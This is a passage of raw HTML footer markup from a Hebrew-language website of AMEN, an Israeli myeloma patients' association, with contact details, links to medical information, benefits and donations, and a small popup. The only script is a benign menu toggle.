						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ffd80b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffd80b8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0d3e37e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33f6a05" data-id="33f6a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f47ee0 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f47ee0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e47a8f7 elementor-widget elementor-widget-heading" data-id="e47a8f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">"נהלו אתם את המיאלומה - אל תתנו לה לנהל אתכם"</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ad9fe2 elementor-widget elementor-widget-heading" data-id="2ad9fe2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פאולה אזולאי ממייסדי אמ"ן </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-787b0a0 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="787b0a0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a5a474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a5a474" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e930e1e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ee9552a" data-id="ee9552a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-117908c elementor-widget elementor-widget-heading" data-id="117908c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://amen.org.il/join-us/">צרו איתנו קשר</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2ccee9a elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ccee9a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:052-8822640">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">מתאמת פעילות העמותה <BR>שני: 052-8812640</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:052-2262326">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">לקו החם:  052-2262326</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@amen.org.il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@amen.org.il</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.facebook.com/AMENORGISRAEL/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">עמוד הפייסבוק שלנו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.facebook.com/groups/542171359282271/?ref=bookmarks" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">קבוצת פייסבוק פרטית</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6574a6b" data-id="6574a6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209e5ed elementor-widget elementor-widget-heading" data-id="209e5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://amen.org.il/medical-information/">עוד מידע</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-31cc1ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31cc1ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/medical-information/">

											<span class="elementor-icon-list-text">מידע רפואי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/services-and-benefits/">

											<span class="elementor-icon-list-text">שירותים והטבות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/about/founders/">

											<span class="elementor-icon-list-text">מייסדי העמותה </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/accessibility_statement/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/privacy_policy/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b96b61" data-id="1b96b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70d1aa elementor-widget elementor-widget-heading" data-id="c70d1aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="http://amen.org.il/amen-israeli-association-of-myeloma-patients/">שפות</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a20a2d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a20a2d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/amen-israeli-association-of-myeloma-patients/">

											<span class="elementor-icon-list-text">English</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/amen-arabic/">

											<span class="elementor-icon-list-text">اللغة العربية </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/amen-russian/">

											<span class="elementor-icon-list-text">Русский</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a1ff9d6" data-id="a1ff9d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc303b elementor-widget elementor-widget-heading" data-id="4fc303b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://amen.org.il/donation-and-volunteering/">לתמיכה בפעילות</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a72de09 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a72de09" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://amen.org.il/donation-and-volunteering/">

											<span class="elementor-icon-list-text">לתרומה </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/תרומה-והתנדבות/#volen">

											<span class="elementor-icon-list-text">להתנדבות</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-794ef4c elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="794ef4c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e930e1e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-113abb0" data-id="113abb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b46b4f elementor-view-default elementor-widget elementor-widget-icon" data-id="7b46b4f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<svg xmlns="http://www.w3.org/2000/svg" width="43" height="43" viewBox="0 0 43 43"><g id="Group_52_1_" data-name="Group 52 (1)" transform="translate(-24 -16)"><circle id="Ellipse_3" data-name="Ellipse 3" cx="21.5" cy="21.5" r="21.5" transform="translate(24 16)" fill="#fff"></circle><circle id="Ellipse_4" data-name="Ellipse 4" cx="21.5" cy="21.5" r="21.5" transform="translate(24 16)" fill="none"></circle><path id="Path_6" data-name="Path 6" d="M45.959,29.125a.541.541,0,0,0-.476-.283h-.018a.54.54,0,0,0-.4.155l-7.034,6.9a.541.541,0,0,0,.758.773l6.148-6.03V45.617a.541.541,0,1,0,1.082,0V30.705l6.081,5.963a.541.541,0,1,0,.758-.773Z" fill="#323338" fill-rule="evenodd"></path><path id="Path_7" data-name="Path 7" d="M45.959,29.125l-.22.119.018.033.027.026Zm-.493-.283-.007.25h.015Zm-.4.155-.175-.179Zm-7.034,6.9-.175-.179h0Zm-.007.765-.179.175h0Zm.765.007-.175-.178h0Zm6.148-6.03h.25v-.6l-.425.417Zm1.082,14.978h0Zm0-14.911.175-.178-.425-.417v.6Zm6.081,5.963.175-.178h0Zm.765-.007-.179-.175Zm-.007-.765.175-.179h0Zm-6.684-6.89a.791.791,0,0,0-.7-.413v.5a.291.291,0,0,1,.256.152Zm-.7-.413h-.026l.016.5h.01Zm-.01,0a.79.79,0,0,0-.578.226l.35.357a.29.29,0,0,1,.213-.083Zm-.578.226-7.034,6.9.35.357,7.034-6.9Zm-7.034,6.9a.791.791,0,0,0-.011,1.119l.357-.35a.291.291,0,0,1,0-.412Zm-.011,1.119a.791.791,0,0,0,1.119.011l-.35-.357a.291.291,0,0,1-.412,0Zm1.119.011,6.148-6.03-.35-.357-6.148,6.03Zm5.723-6.208V45.617h.5V30.639Zm0,14.978a.791.791,0,0,0,.791.791v-.5a.291.291,0,0,1-.291-.291Zm.791.791a.791.791,0,0,0,.791-.791h-.5a.291.291,0,0,1-.291.291Zm.791-.791V30.705h-.5V45.617ZM45.85,30.884l6.08,5.964.35-.357L46.2,30.527Zm6.08,5.964a.791.791,0,0,0,1.119-.011l-.357-.35a.291.291,0,0,1-.412,0Zm1.119-.011a.791.791,0,0,0-.011-1.119l-.35.357a.291.291,0,0,1,0,.412Zm-.011-1.119-6.9-6.771-.35.357,6.9,6.771Z" fill="#323338"></path></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5aebbcc" data-id="5aebbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ec519 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="99ec519" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.upress.co.il/" target="_blank">
							<img width="158" height="121" src="https://amen.org.il/wp-content/uploads/2019/08/kit_symbol-allwhite.png" class="attachment-full size-full wp-image-6841" alt="תמונה דקורטיבית" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-7360500 elementor-widget elementor-widget-text-editor" data-id="7360500" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6>אחסון אתרי וורדפרס</h6>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e986c9" data-id="3e986c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f03506 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9f03506" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.igul.org.il/amutot/%D7%90%D7%9E%D7%9F-%D7%90%D7%92%D7%95%D7%93%D7%94-%D7%9C%D7%9E%D7%99%D7%90%D7%9C%D7%95%D7%9E%D7%94-%D7%A0%D7%A4%D7%95%D7%A6%D7%94/" target="_blank">
							<img loading="lazy" width="4279" height="2343" src="https://amen.org.il/wp-content/uploads/2019/08/round-for-good.png" class="attachment-full size-full wp-image-5448" alt="תמונה דקורטיבית" srcset="https://amen.org.il/wp-content/uploads/2019/08/round-for-good.png 4279w, https://amen.org.il/wp-content/uploads/2019/08/round-for-good-300x164.png 300w, https://amen.org.il/wp-content/uploads/2019/08/round-for-good-1024x561.png 1024w, https://amen.org.il/wp-content/uploads/2019/08/round-for-good-768x421.png 768w, https://amen.org.il/wp-content/uploads/2019/08/round-for-good-1536x841.png 1536w, https://amen.org.il/wp-content/uploads/2019/08/round-for-good-2048x1121.png 2048w" sizes="(max-width: 4279px) 100vw, 4279px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d044b76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d044b76" data-element_type="section" id="sticky-bar-section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef0718" data-id="fef0718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-800386b elementor-widget__width-auto elementor-fixed hart-bar-toggle elementor-widget elementor-widget-toggle" data-id="800386b" data-element_type="widget" id="hart-bar-toggle" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<h2 id="elementor-tab-title-1341" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1341" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="190" viewBox="0 0 200 190" fill="none"><rect width="200" height="189.362" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2818_63" transform="matrix(0.00240354 0 0 0.00253858 -0.106383 -0.179775)"></use></pattern><image id="image0_2818_63" width="509" height="505" xlink:href="[data-uri]"></image></defs></svg></span>
								<span class="elementor-toggle-icon-opened"></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">הטבות וזכויות</a>
					</h2>

					<div id="elementor-tab-content-1341" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1341"><ul><li style="background-color: #22b67f;"><a href="https://amen.org.il/take-care-premium/"><span style="font-weight: 400;">מיצוי זכויות אישיות</span></a></li><li><a href="https://www.camoni.co.il/%D7%9E%D7%99%D7%90%D7%9C%D7%95%D7%9E%D7%94-%D7%A0%D7%A4%D7%95%D7%A6%D7%94"><span style="font-weight: 400;">שאלה למומחה</span></a></li><li style="background-color: #a21c33;"><a href="https://amen.org.il/services-and-benefits/benefits/clinical-trails-personal/"><span style="font-weight: 400;">איתור מחקרים קליניים</span></a></li><li style="background-color: #f58b2e;"><a href="https://amen.org.il/services-and-benefits/benefits/yitzhak-edelist-welfare-fund/"><span style="font-weight: 400;">טיפולים רגשיים מסובסדים</span></a></li><li><a href="https://amen.org.il/services-and-benefits/benefits/dental-care-funding/"><span style="font-weight: 400;">טיפולי שיניים מסובסדים</span></a></li></ul></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3a7edd elementor-widget elementor-widget-html" data-id="d3a7edd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
(function () {
    var hartToggle = document.querySelector('#hart-bar-toggle') || null;

    if (hartToggle !== null) {
        hartToggle.onclick = function () {
            var isOpen = document.querySelector('#hart-bar-toggle .elementor-tab-title.elementor-active') || false;
            this.classList.toggle('_opened', !!isOpen);
        };
    }
})();
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		
<div id="jet-popup-13141" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:13141,&quot;jet-popup-id&quot;:&quot;jet-popup-13141&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;scroll-trigger&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:&quot;50&quot;,&quot;on-date&quot;:&quot;2024-02-04 11:40&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:2592000000,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-13141 .elementor-element.elementor-element-a3c5e4d{--spacer-size:172px;}.elementor-13141 .elementor-element.elementor-element-6d94612:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E8;}.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13141 .elementor-element.elementor-element-bd01acb{margin-top:-40%;margin-bottom:0%;}.elementor-bc-flex-widget .elementor-13141 .elementor-element.elementor-element-c884b9f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-13141 .elementor-element.elementor-element-c884b9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-13141 .elementor-element.elementor-element-c884b9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13141 .elementor-element.elementor-element-8d2cf73{width:auto;max-width:auto;}body:not(.rtl) .elementor-13141 .elementor-element.elementor-element-8d2cf73{right:0%;}body.rtl .elementor-13141 .elementor-element.elementor-element-8d2cf73{left:0%;}.elementor-13141 .elementor-element.elementor-element-8d2cf73 img{width:50%;}.elementor-13141 .elementor-element.elementor-element-9a60864 img{width:45%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13141 .elementor-element.elementor-element-a259e27 > .elementor-widget-container{background-color:var( --e-global-color-061242b );padding:3% 0% 1% 0%;}.elementor-13141 .elementor-element.elementor-element-a259e27{text-align:center;font-family:"Secular One", Sans-serif;font-size:28px;font-weight:600;color:#A21E36;}.elementor-13141 .elementor-element.elementor-element-d27e06c{text-align:center;font-family:"Secular One", Sans-serif;font-size:26px;font-weight:600;color:var( --e-global-color-199b449 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13141 .elementor-element.elementor-element-cd54459 .elementor-button{background-color:#A21E36;font-family:"Secular One", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-8101218 );color:var( --e-global-color-8101218 );border-radius:50px 50px 50px 50px;padding:10px 100px 10px 100px;}#jet-popup-13141 .jet-popup__container-inner{background-color:#E6E7E805;justify-content:flex-start;}#jet-popup-13141 .jet-popup__container{width:768px;}#jet-popup-13141 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-13141 .jet-popup__close-button{transform:translateX(0px) translateY(176px);-webkit-transform:translateX(0px) translateY(176px);color:#000000;background-color:#E6E7E8;border-radius:30px 30px 30px 30px;}@media(max-width:767px){.elementor-13141 .elementor-element.elementor-element-6d94612 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-13141 .elementor-element.elementor-element-8d2cf73{text-align:left;}.elementor-13141 .elementor-element.elementor-element-8d2cf73 img{width:30%;}.elementor-13141 .elementor-element.elementor-element-a259e27 > .elementor-widget-container{padding:15px 0px 1px 0px;}.elementor-13141 .elementor-element.elementor-element-a259e27{font-size:16px;}.elementor-13141 .elementor-element.elementor-element-d27e06c{font-size:16px;}.elementor-13141 .elementor-element.elementor-element-cd54459 .elementor-button{font-size:20px;padding:10px 50px 10px 50px;}#jet-popup-13141 .jet-popup__close-button:before{font-size:17px;}#jet-popup-13141 .jet-popup__close-button{font-size:17px;width:29px;height:29px;}#jet-popup-13141 .jet-popup__close-button svg{width:17px;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="13141" class="elementor elementor-13141" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31969bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31969bc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d507ee1" data-id="d507ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3c5e4d elementor-widget elementor-widget-spacer" data-id="a3c5e4d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
